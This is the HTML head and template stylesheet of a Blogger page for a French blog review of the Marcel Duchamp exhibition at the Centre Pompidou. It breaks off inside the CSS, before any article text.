

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.concertsexposbypat.com/2014/12/marcel-duchamp-la-peinture-meme.html
body_size: 35018
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.concertsexposbypat.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.concertsexposbypat.com/2014/12/marcel-duchamp-la-peinture-meme.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="CONCERTS EXPOS BY PAT - Atom" href="https://www.concertsexposbypat.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="CONCERTS EXPOS BY PAT - RSS" href="https://www.concertsexposbypat.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="CONCERTS EXPOS BY PAT - Atom" href="https://www.blogger.com/feeds/2954960242264688965/posts/default" />

<link rel="alternate" type="application/atom+xml" title="CONCERTS EXPOS BY PAT - Atom" href="https://www.concertsexposbypat.com/feeds/1771343818338942652/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL-9or7KQ-2tgD6CMJenldTPXbUIBWWVp8anNXhsU4qWTNB6NJ6hWb68Y4hACdXtx3LX0HfjSH1H-kJ1V2ADnbKYOmotbg0TQak5G8Gg7mSmH51erVA9YNw5CBnlExzpt_BTe3Q2NPqdA/s1600/lapartiedechec1910.jpg' rel='image_src'/>
<meta content='https://www.concertsexposbypat.com/2014/12/marcel-duchamp-la-peinture-meme.html' property='og:url'/>
<meta content='Marcel Duchamp - La peinture, même - Exposition - Centre Pompidou - Paris - du 24/09/2014 au 05/01/2015 - Compte-rendu de visite' property='og:title'/>
<meta content=' LUI-MEME Marcel Duchamp au  Centre Pompidou. Bilan mitigé   Marcel Duchamp (1887-1968) est un artiste multiple. Peintre, plasticien, homme ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL-9or7KQ-2tgD6CMJenldTPXbUIBWWVp8anNXhsU4qWTNB6NJ6hWb68Y4hACdXtx3LX0HfjSH1H-kJ1V2ADnbKYOmotbg0TQak5G8Gg7mSmH51erVA9YNw5CBnlExzpt_BTe3Q2NPqdA/w1200-h630-p-k-no-nu/lapartiedechec1910.jpg' property='og:image'/>
<title>
Marcel Duchamp - La peinture, même - Exposition - Centre Pompidou - Paris - du 24/09/2014 au 05/01/2015 - Compte-rendu de visite - CONCERTS EXPOS BY PAT
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Marcel Duchamp - La peinture, même - Exposition - Centre Pompidou - Paris - du 24/09/2014 au 05/01/2015 - Compte-rendu de visite' property='og:title'/>
<meta content='https://www.concertsexposbypat.com/2014/12/marcel-duchamp-la-peinture-meme.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL-9or7KQ-2tgD6CMJenldTPXbUIBWWVp8anNXhsU4qWTNB6NJ6hWb68Y4hACdXtx3LX0HfjSH1H-kJ1V2ADnbKYOmotbg0TQak5G8Gg7mSmH51erVA9YNw5CBnlExzpt_BTe3Q2NPqdA/s1600/lapartiedechec1910.jpg' property='og:image'/>
<meta content='CONCERTS EXPOS BY PAT' property='og:site_name'/>
<meta content='https://www.concertsexposbypat.com/' name='twitter:domain'/>
<meta content='Marcel Duchamp - La peinture, même - Exposition - Centre Pompidou - Paris - du 24/09/2014 au 05/01/2015 - Compte-rendu de visite' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL-9or7KQ-2tgD6CMJenldTPXbUIBWWVp8anNXhsU4qWTNB6NJ6hWb68Y4hACdXtx3LX0HfjSH1H-kJ1V2ADnbKYOmotbg0TQak5G8Gg7mSmH51erVA9YNw5CBnlExzpt_BTe3Q2NPqdA/s1600/lapartiedechec1910.jpg' name='twitter:image'/>
<meta content='Marcel Duchamp - La peinture, même - Exposition - Centre Pompidou - Paris - du 24/09/2014 au 05/01/2015 - Compte-rendu de visite' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        NewsLog
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#FFFF00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#444444;font-size: 16px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#999999;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#444444;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#33ffe6}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#222;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#999999}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #999999}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:16px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#999999}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#999999}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:16px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#999999;border-bottom:2px solid #999999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#999999;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:rgb(255, 218, 41);display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:16px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#999999}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#999999}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.0)important;-moz-transform:scale(1.0)!important;transform:scale(1.0)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:20px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL8OGKZWTSLqf47fhhBsri-78RsXPy14LtCP-lu-7GFt0CrOPQb6FZ1V282j326Kb77oDyigRtm3PpTDxpUq0ucNozMGdhkQJSnhyphenhyphentn19y2QVnZ0t5BIKO0dVbEFleUVj4F-5b4b3qRzxi/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:35px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:16px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#444444;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.0)important;-moz-transform:scale(1.0)!important;transform:scale(1.0)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#444444;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#999999}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow;}
.post-outer:hover .post-title a{
background: yellow;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.0)important;-moz-transform:scale(1.0)!important;transform:scale(1.0)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#444444;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#444444;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#999999}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:16px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#444444;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#999999}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#999999;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#444444}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 1.618;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 16px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.0)!important;-moz-transform:scale(1.0)!important;transform:scale(1.0)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:16px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#444444;display:block}
.related-title a:hover{color:#999999}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#444444}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#999999}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#999999;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:16px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
